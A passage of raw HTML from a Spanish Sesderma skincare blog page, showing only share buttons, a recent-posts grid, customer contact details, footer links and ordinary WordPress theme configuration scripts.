fa-envelope"></i></a><a class="w-sharing-item facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/&amp;quote=El secreto mejor guardado para tratar las ojeras" title="Comparte esto" aria-label="Comparte esto" onclick="window.open(this.href, &quot;facebook&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-facebook"></i></a><a class="w-sharing-item twitter" href="https://twitter.com/intent/tweet?text=El secreto mejor guardado para tratar las ojeras&amp;url=https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/" title="Comparte esto" aria-label="Comparte esto" onclick="window.open(this.href, &quot;twitter&quot;, &quot;toolbar=0,width=650,height=360&quot;); return false;"><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a><a class="w-sharing-item linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/" title="Comparte esto" aria-label="Comparte esto" onclick="window.open(this.href, &quot;linkedin&quot;, &quot;toolbar=no,width=550,height=550&quot;); return false;"><i class="fab fa-linkedin"></i></a><a class="w-sharing-item pinterest" href="https://www.pinterest.com/pin/create/button/?url=https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/&amp;media=https://skinexpert.sesderma.com/wp-content/uploads/2021/07/pexels-anfisa-eremina-2543042-1024x747.jpg&amp;description=El secreto mejor guardado para tratar las ojeras" title="Pinéalo" aria-label="Pinéalo" onclick="window.open(this.href, &quot;pinterest&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-pinterest"></i></a><a class="w-sharing-item whatsapp" href="https://web.whatsapp.com/send?text=El secreto mejor guardado para tratar las ojeras https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/" title="Comparte esto" aria-label="Comparte esto" onclick="window.open(this.href, &quot;whatsapp&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-whatsapp"></i></a></div><div class="w-sharing-tooltip active" style="display:none" data-sharing-area="post_content"><div  class="w-sharing-list" data-sharing-url="https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/"><a  class="w-sharing-item email" title="Envíalo por mail" aria-label="Envíalo por mail" data-url="mailto:?subject={{text}}&amp;body=https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/"><i class="fas fa-envelope"></i></a><a  class="w-sharing-item facebook" title="Comparte esto" aria-label="Comparte esto" onclick="window.open(this.href, &quot;facebook&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;" data-url="https://www.facebook.com/sharer/sharer.php?u=https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/&amp;quote={{text}}"><i class="fab fa-facebook"></i></a><a  class="w-sharing-item twitter" title="Comparte esto" aria-label="Comparte esto" onclick="window.open(this.href, &quot;twitter&quot;, &quot;toolbar=0,width=650,height=360&quot;); return false;" data-url="https://twitter.com/intent/tweet?text={{text}}&amp;url=https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/"><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a><a  class="w-sharing-item linkedin" title="Comparte esto" aria-label="Comparte esto" onclick="window.open(this.href, &quot;linkedin&quot;, &quot;toolbar=no,width=550,height=550&quot;); return false;" data-url="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/"><i class="fab fa-linkedin"></i></a><a  class="w-sharing-item pinterest" title="Pinéalo" aria-label="Pinéalo" onclick="window.open(this.href, &quot;pinterest&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;" data-url="https://www.pinterest.com/pin/create/button/?url=https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/&amp;media=https://skinexpert.sesderma.com/wp-content/uploads/2021/07/pexels-anfisa-eremina-2543042-1024x747.jpg&amp;description={{text}}"><i class="fab fa-pinterest"></i></a><a  class="w-sharing-item whatsapp" title="Comparte esto" aria-label="Comparte esto" onclick="window.open(this.href, &quot;whatsapp&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;" data-url="https://web.whatsapp.com/send?text={{text}} https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/"><i class="fab fa-whatsapp"></i></a><button class="w-sharing-item copy2clipboard" title="Copiar" aria-label="Copiar"><i class="fas fa-copy"></i></button></div></div></div><div class="w-separator size_medium"></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"></div></div></div></div></section>
</main>

</div>
<footer id="page-footer" class="l-footer"><section class="l-section wpb_row us_custom_eac59c77 height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-separator size_medium with_line width_default thick_1 style_solid color_border align_left with_text with_content"><div class="w-separator-h"><h6 class="w-separator-text"><span>Visita post recientes</span></h6></div></div><div class="w-grid us_post_list type_grid layout_blog_4 cols_3" id="us_post_list_we6a" style="--columns:3;--gap:1rem;" data-filterable="true"><style>@media (max-width:1024px){#us_post_list_we6a{--columns:2!important}}@media (max-width:600px){#us_post_list_we6a{--columns:1!important}}.layout_blog_4 .w-grid-item-h{}.layout_blog_4 .usg_post_image_1{margin-bottom:0.6rem!important}.layout_blog_4 .usg_post_title_1{font-size:1.2rem!important;margin-bottom:0.3rem!important}.layout_blog_4 .usg_post_date_1{color:var(--color-content-faded)!important;font-size:0.8rem!important;line-height:1.6!important}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-6866 post type-post status-publish format-standard has-post-thumbnail hentry category-activos-para-tu-piel category-cuidados-de-la-piel" data-id="6866">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://skinexpert.sesderma.com/antioxidantes-los-mejores-aliados-para-tu-piel/" aria-label="Mejores antioxidantes para la piel: qué son, beneficios y cómo usarlos en tu rutina"><img width="508" height="337" src="https://skinexpert.sesderma.com/wp-content/uploads/2021/12/antioxidantes-para-la-piel.jpg" class="attachment-us_600_337_crop size-us_600_337_crop wp-post-image" alt="Antioxidantes para la piel" decoding="async" loading="lazy" srcset="https://skinexpert.sesderma.com/wp-content/uploads/2021/12/antioxidantes-para-la-piel.jpg 848w, https://skinexpert.sesderma.com/wp-content/uploads/2021/12/antioxidantes-para-la-piel-300x199.jpg 300w, https://skinexpert.sesderma.com/wp-content/uploads/2021/12/antioxidantes-para-la-piel-768x510.jpg 768w" sizes="auto, (max-width: 508px) 100vw, 508px" /></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://skinexpert.sesderma.com/antioxidantes-los-mejores-aliados-para-tu-piel/">Mejores antioxidantes para la piel: qué son, beneficios y cómo usarlos en tu rutina</a></h2><time class="w-post-elm post_date usg_post_date_1 has_text_color entry-date published" datetime="2026-01-20T11:10:05+00:00" title="20 enero 2026 a las 11:10:05 +00:00">hace 2 días</time>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-14578 post type-post status-publish format-standard has-post-thumbnail hentry category-sesderma-noticias" data-id="14578">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://skinexpert.sesderma.com/dr-gabriel-serrano-innovator-of-the-year-2025/" aria-label="Dr. Gabriel Serrano, Innovator of the Year 2025: ciencia, visión y liderazgo con impacto global"><img width="500" height="337" src="https://skinexpert.sesderma.com/wp-content/uploads/2026/01/SUCCESS-KNOCKS-Enero-26-3-500x337.jpg" class="attachment-us_600_337_crop size-us_600_337_crop wp-post-image" alt="Innovators of the Year 2025, SUCCESS KNOCKS" decoding="async" loading="lazy" /></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://skinexpert.sesderma.com/dr-gabriel-serrano-innovator-of-the-year-2025/">Dr. Gabriel Serrano, Innovator of the Year 2025: ciencia, visión y liderazgo con impacto global</a></h2><time class="w-post-elm post_date usg_post_date_1 has_text_color entry-date published" datetime="2026-01-15T12:23:40+00:00" title="15 enero 2026 a las 12:23:40 +00:00">hace 7 días</time>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-14560 post type-post status-publish format-standard has-post-thumbnail hentry category-innovacion-dermocosmetica category-sesderma-noticias" data-id="14560">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://skinexpert.sesderma.com/entrevista-del-dr-gabriel-serrano-en-la-edicion-de-enero-2026-de-personal-care-magazine/" aria-label="Entrevista del Dr. Gabriel Serrano en la edición de enero 2026 de Personal Care Magazine"><img width="600" height="337" src="https://skinexpert.sesderma.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-12.22.50-2-600x337.jpeg" class="attachment-us_600_337_crop size-us_600_337_crop wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://skinexpert.sesderma.com/entrevista-del-dr-gabriel-serrano-en-la-edicion-de-enero-2026-de-personal-care-magazine/">Entrevista del Dr. Gabriel Serrano en la edición de enero 2026 de Personal Care Magazine</a></h2><time class="w-post-elm post_date usg_post_date_1 has_text_color entry-date published" datetime="2026-01-12T16:41:34+00:00" title="12 enero 2026 a las 16:41:34 +00:00">hace 1 semana</time>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-14522 post type-post status-publish format-standard has-post-thumbnail hentry category-sesderma-noticias" data-id="14522">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://skinexpert.sesderma.com/el-crowley-center-for-regenerative-biotherapeutics-y-sesderma-s-l-auncian-la-firma-de-una-alianza-estrategica-global-y-exclusiva/" aria-label="SESDERMA S.L. y The Crowley Center for Regenerative Biotherapeutics firman una Alianza Estratégica integral, global y exclusiva"><img width="600" height="337" src="https://skinexpert.sesderma.com/wp-content/uploads/2026/01/Portadas-VF_Spanish_Strategic-600x337.jpg" class="attachment-us_600_337_crop size-us_600_337_crop wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://skinexpert.sesderma.com/el-crowley-center-for-regenerative-biotherapeutics-y-sesderma-s-l-auncian-la-firma-de-una-alianza-estrategica-global-y-exclusiva/">SESDERMA S.L. y The Crowley Center for Regenerative Biotherapeutics firman una Alianza Estratégica integral, global y exclusiva</a></h2><time class="w-post-elm post_date usg_post_date_1 has_text_color entry-date published" datetime="2026-01-07T11:17:02+00:00" title="7 enero 2026 a las 11:17:02 +00:00">hace 2 semanas</time>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-14512 post type-post status-publish format-standard has-post-thumbnail hentry category-sesderma-noticias" data-id="14512">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://skinexpert.sesderma.com/el-dr-gabriel-serrano-recibe-en-cali-el-reconocimiento-cacique-petecuy-morfo-emperador-vida-y-obra/" aria-label="El Dr. Gabriel Serrano recibe en Cali el Reconocimiento Cacique Petecuy – Morfo Emperador, Vida y Obra"><img width="600" height="337" src="https://skinexpert.sesderma.com/wp-content/uploads/2025/12/Portadas-Blog-SES-1-600x337.png" class="attachment-us_600_337_crop size-us_600_337_crop wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://skinexpert.sesderma.com/el-dr-gabriel-serrano-recibe-en-cali-el-reconocimiento-cacique-petecuy-morfo-emperador-vida-y-obra/">El Dr. Gabriel Serrano recibe en Cali el Reconocimiento Cacique Petecuy – Morfo Emperador, Vida y Obra</a></h2><time class="w-post-elm post_date usg_post_date_1 has_text_color entry-date published" datetime="2025-12-24T08:22:56+00:00" title="24 diciembre 2025 a las 08:22:56 +00:00">hace 4 semanas</time>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4394 post type-post status-publish format-standard has-post-thumbnail hentry category-cuidados-de-la-piel" data-id="4394">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://skinexpert.sesderma.com/enfermedades-de-la-piel-causas-y-tratamientos/" aria-label="Enfermedades de la piel: tipos, causas, síntomas y tratamientos"><img width="505" height="337" src="https://skinexpert.sesderma.com/wp-content/uploads/2020/01/enfermedades-de-la-piel.jpg" class="attachment-us_600_337_crop size-us_600_337_crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://skinexpert.sesderma.com/wp-content/uploads/2020/01/enfermedades-de-la-piel.jpg 940w, https://skinexpert.sesderma.com/wp-content/uploads/2020/01/enfermedades-de-la-piel-300x200.jpg 300w, https://skinexpert.sesderma.com/wp-content/uploads/2020/01/enfermedades-de-la-piel-768x512.jpg 768w" sizes="auto, (max-width: 505px) 100vw, 505px" /></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://skinexpert.sesderma.com/enfermedades-de-la-piel-causas-y-tratamientos/">Enfermedades de la piel: tipos, causas, síntomas y tratamientos</a></h2><time class="w-post-elm post_date usg_post_date_1 has_text_color entry-date published" datetime="2025-12-18T10:22:55+00:00" title="18 diciembre 2025 a las 10:22:55 +00:00">hace 1 mes</time>		</div>
			</article>
</div><div class="g-loadmore hidden"><div class="g-preloader type_1"><div></div></div></div><div class="w-grid-list-json hidden" onclick='return {&quot;max_num_pages&quot;:0,&quot;pagination&quot;:&quot;none&quot;,&quot;paged&quot;:1,&quot;ajaxData&quot;:{&quot;_nonce&quot;:&quot;38fa4c2312&quot;,&quot;action&quot;:&quot;us_ajax_post_list&quot;,&quot;template_vars&quot;:{&quot;paged&quot;:1,&quot;max_num_pages&quot;:0,&quot;no_results&quot;:false,&quot;source&quot;:&quot;all&quot;,&quot;ids&quot;:&quot;&quot;,&quot;post_type&quot;:&quot;post&quot;,&quot;post_author&quot;:&quot;any&quot;,&quot;post_author_ids&quot;:&quot;&quot;,&quot;exclude_children&quot;:0,&quot;exclude_current_post&quot;:1,&quot;exclude_prev_posts&quot;:0,&quot;apply_url_params&quot;:0,&quot;tax_query_relation&quot;:&quot;none&quot;,&quot;tax_query&quot;:[{&quot;operator&quot;:&quot;IN&quot;,&quot;taxonomy&quot;:&quot;category&quot;,&quot;terms&quot;:&quot;&quot;,&quot;include_children&quot;:0}],&quot;meta_query_relation&quot;:&quot;none&quot;,&quot;meta_query&quot;:[{&quot;key&quot;:&quot;custom_field_name&quot;,&quot;compare&quot;:&quot;=&quot;,&quot;value&quot;:&quot;&quot;}],&quot;orderby&quot;:&quot;date&quot;,&quot;orderby_custom_field&quot;:&quot;&quot;,&quot;orderby_custom_type&quot;:0,&quot;order_invert&quot;:&quot;1&quot;,&quot;show_all&quot;:0,&quot;quantity&quot;:&quot;6&quot;,&quot;no_items_action&quot;:&quot;message&quot;,&quot;no_items_message&quot;:&quot;No se han encontrado resultados.&quot;,&quot;no_items_page_block&quot;:&quot;&quot;,&quot;pagination&quot;:&quot;none&quot;,&quot;pagination_style&quot;:&quot;&quot;,&quot;pagination_btn_text&quot;:&quot;Cargar m\u00e1s&quot;,&quot;pagination_btn_size&quot;:&quot;&quot;,&quot;pagination_btn_style&quot;:&quot;1&quot;,&quot;pagination_btn_fullwidth&quot;:0,&quot;items_layout&quot;:&quot;blog_4&quot;,&quot;type&quot;:&quot;grid&quot;,&quot;items_valign&quot;:0,&quot;ignore_items_size&quot;:0,&quot;columns&quot;:&quot;3&quot;,&quot;items_gap&quot;:&quot;1rem&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;us_600_337_crop&quot;,&quot;title_size&quot;:&quot;&quot;,&quot;items_ratio&quot;:&quot;default&quot;,&quot;items_ratio_width&quot;:&quot;21&quot;,&quot;items_ratio_height&quot;:&quot;9&quot;,&quot;overriding_link&quot;:&quot;{\&quot;url\&quot;:\&quot;\&quot;}&quot;,&quot;popup_width&quot;:&quot;&quot;,&quot;popup_arrows&quot;:1,&quot;breakpoint_1_width&quot;:&quot;1381px&quot;,&quot;breakpoint_1_cols&quot;:&quot;3&quot;,&quot;breakpoint_1_gap&quot;:&quot;&quot;,&quot;breakpoint_2_width&quot;:&quot;1025px&quot;,&quot;breakpoint_2_cols&quot;:&quot;2&quot;,&quot;breakpoint_2_gap&quot;:&quot;&quot;,&quot;breakpoint_3_width&quot;:&quot;601px&quot;,&quot;breakpoint_3_cols&quot;:&quot;1&quot;,&quot;breakpoint_3_gap&quot;:&quot;&quot;,&quot;conditions_operator&quot;:&quot;always&quot;,&quot;conditions&quot;:[],&quot;css&quot;:null,&quot;el_class&quot;:&quot;&quot;,&quot;el_id&quot;:&quot;&quot;,&quot;enable_custom_html_atts&quot;:0,&quot;custom_html_atts&quot;:null,&quot;hide_on_states&quot;:&quot;&quot;,&quot;hide_for_sticky&quot;:0,&quot;hide_for_not_sticky&quot;:0,&quot;hide_below&quot;:&quot;0px&quot;,&quot;hide_above&quot;:&quot;0px&quot;,&quot;classes&quot;:&quot;&quot;}}}'></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_011305a3 height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="color: #ffffff; font-size: 20px;"><strong>Atención consumidor Online</strong></p>
<p><a style="color: #ffffff;font-size: 16px;" href="tel:+34960694305">+34 960 694 305</a><br />
<a style="color: #ffffff;font-size: 16px;" href="mailto:clientes@sesderma.com">clientes@sesderma.com</a></p>
<p style="color: #ffffff;font-size: 16px;">De lunes a viernes de 9 a 18h</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="color: #ffffff; font-size: 20px;"><strong>Atención cliente farmacias</strong></p>
<p> <a style="color: #ffffff;font-size: 16px;" href="tel:+34 961414235">+34 961 414 235</a><br />
<a style="color: #ffffff;font-size: 16px;" href="mailto:atencionalcliente@sesderma.com">atencionalcliente@sesderma.com</a></p>
<p style="color: #ffffff;font-size: 16px;">De lunes a viernes de 9 a 18h</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="color: #ffffff; font-size: 20px;"><strong>Oficinas</strong></p>
<p><a style="color: #ffffff;font-size: 16px;" href="tel:+34 961412058">+34 961 412 058</a><br />
<a style="color: #ffffff;font-size: 16px;" href="mailto:info@sesderma.com">info@sesderma.com</a></p>
<p style="color: #ffffff;font-size: 16px;">De lunes a viernes de 9 a 18h</p>
</div></div></div></div></div></div></section><section class="l-section wpb_row height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image us_custom_94a86d16 has_height align_left"><div class="w-image-h"><img width="396" height="151" src="https://skinexpert.sesderma.com/wp-content/uploads/2021/12/Logo_Sesderma-new.jpg" class="attachment-full size-full" alt="Logo nuevo Sesderma" loading="lazy" decoding="async" srcset="https://skinexpert.sesderma.com/wp-content/uploads/2021/12/Logo_Sesderma-new.jpg 396w, https://skinexpert.sesderma.com/wp-content/uploads/2021/12/Logo_Sesderma-new-300x114.jpg 300w" sizes="auto, (max-width: 396px) 100vw, 396px" /></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"></div></div></div></div></section><section class="l-section wpb_row height_auto"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;"><a href="https://skinexpert.sesderma.com/aviso-legal/">Aviso Legal</a></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;"><a href="https://skinexpert.sesderma.com/politica-de-privacidad/">Política de privacidad</a></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;"><a href="https://skinexpert.sesderma.com/politica-de-cookies/">Política de cookies</a></p>
</div></div></div></div></div></div></section><section class="l-section wpb_row height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-socials us_custom_eb849559 color_text shape_square style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" href="https://www.facebook.com/SESDERMA/" class="w-socials-item-link" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item twitter"><a target="_blank" href="https://x.com/sesderma" class="w-socials-item-link" aria-label="X"><span class="w-socials-item-link-hover"></span><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a><div class="w-socials-item-popup"><span>X</span></div></div><div class="w-socials-item instagram"><a target="_blank" href="https://www.instagram.com/sesderma/" class="w-socials-item-link" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a><div class="w-socials-item-popup"><span>Instagram</span></div></div><div class="w-socials-item youtube"><a target="_blank" href="https://www.youtube.com/user/LaboratoriosSesderma" class="w-socials-item-link" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a><div class="w-socials-item-popup"><span>YouTube</span></div></div><div class="w-socials-item tiktok"><a target="_blank" href="https://www.tiktok.com/@sesderma" class="w-socials-item-link" aria-label="TikTok"><span class="w-socials-item-link-hover"></span><i class="fab fa-tiktok"></i></a><div class="w-socials-item-popup"><span>TikTok</span></div></div></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"></div></div></div></div></section><section class="l-section wpb_row us_custom_057801f8 height_auto color_footer-top"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-separator size_medium with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="w-text us_custom_eb849559"><span class="w-text-h"><span class="w-text-value">© Sesderma. All Rights Reserved.</span></span></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Volver arriba" aria-label="Volver arriba" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menú"><span>Menú</span></button>
	<div class="w-header-overlay"></div>
		<script id="us-global-settings">
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 1025;
		$us.canvasOptions.columnsStackingWidth = 900;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (Tecla flecha izquierda)';
		$us.langOptions.magnificPopup.tNext = 'Siguiente (Tecla flecha derecha)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://skinexpert.sesderma.com/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://skinexpert.sesderma.com/wp-content/themes/Impreza/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1380,"tablets":1024,"mobiles":600};
		$us.userFavoritePostIds = '';
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":"0","width":"300px","elm_align":"center","shadow":"none","top_show":1,"top_height":"50px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"#323e50","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"70px","middle_sticky_height":"70px","middle_fullwidth":1,"middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_middle_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":0,"bottom_height":"36px","bottom_sticky_height":"40px","bottom_fullwidth":0,"bottom_centering":1,"bottom_bg_color":"_header_top_bg","bottom_text_color":"_header_top_text","bottom_text_hover_color":"_header_top_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":["html:1"],"top_right":[],"middle_left":["image:1"],"middle_center":["menu:1"],"middle_right":[],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":"","breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":true,"scroll_breakpoint":"1","transparent":"0","width":"300px","elm_align":"center","shadow":"none","top_show":1,"top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"60px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f2f3f5","bottom_text_color":"#7c8491","bottom_text_hover_color":"#00bf80","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":["html:1"],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":true,"scroll_breakpoint":"3px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":1,"top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"60px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top 